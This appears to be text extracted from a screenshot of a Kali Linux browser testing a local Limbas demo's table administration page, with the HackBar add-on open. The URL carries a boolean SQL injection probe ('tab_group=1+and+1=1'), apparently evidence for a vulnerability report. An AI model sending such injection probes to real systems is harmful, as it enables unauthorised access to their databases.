 Limbas-Demo - Tabellene Limbas-Demo - Tabellene
127.0.0.1:8000/main_admin.php?action=setup_gtab_ftype&group_bzm=&tab_group=1+and+1=1&atid=2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Tabelle: ldms_meta (Files_Meta)
ID löschen Feldname Titel Bezeichnung Typ Größe Defaultwert Zusatz konvertieren Erweiterung
1 LMSECTION Grafik-Format Grafik-Format Sparte
11 FORMAT Format Format Text (varchar 128) 128
12 GEOMETRY Geometrie Geometrie Text (varchar 20) 20
13 RESOLUTION Auflösung Auflösung Text (varchar 30) 30
14 DEPTH Farbtiefe Farbtiefe Text (varchar 30) 30
15 COLORS Farben Farben Zahl (numeric 10) 10
8 TYPE Farbschema Farbschema Text (varchar 20) 20
34 ORIGINNAME Objektname Objektname Text (varchar 50) 50
2 LMSECTION Objektbeschreibung Objektbeschreibung Sparte
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1:8000/main_admin.php?action=setup_gtab_ftype&group_bzm=&tab_group=1+and+1=1&atid=2
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All